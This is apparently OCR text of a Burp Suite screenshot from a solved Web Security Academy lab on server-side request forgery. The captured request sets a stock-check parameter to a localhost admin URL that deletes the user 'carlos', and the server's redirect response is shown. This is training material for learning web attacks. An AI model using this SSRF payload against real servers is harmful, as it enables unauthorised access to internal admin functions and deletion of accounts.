 1 2 3 4 2 2 2 20:48
Basic SSRF against the loc Basic SSRF against the loc
Burp Suite Community Edition v2023.5.4 - Temporary Project
https://0a890055048cc1f08130f7c000790045.w
Burp Project Intruder Repeater Window Help
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB G
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settin
4 × 6 × +
Send Cancel < > Follow redirection Target: https://0a890055048cc1f08130f7c000790045.web-security-academy.net HTTP/2
Web Security
Academy
Basic
Back to
Congratulations, you solved
Users
wiener - Delete
carlos - Delete
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a890055048cc1f08130f7c000790045.web-security-academy.net
3 Cookie: session=BHOhN2Mmp6fKtActJIkDSHuF0NSJG2nQ
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
5 Accept: */*
6 Accept-Language: uk-UA,uk;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a890055048cc1f08130f7c000790045.web-security-academy.ne
t/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Origin:
https://0a890055048cc1f08130f7c000790045.web-security-academy.ne
t
11 Content-Length: 68
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 stockApi=
http%3a%2f%2flocalhost%2fadmin%2fdelete%3fusername%3dcarlos
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /admin
3 Set-Cookie: session=cUBgdqidIEKt80j4rdpVuAUqX6q7NViU; Secure;
HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 0
Request headers 3
Response headers 4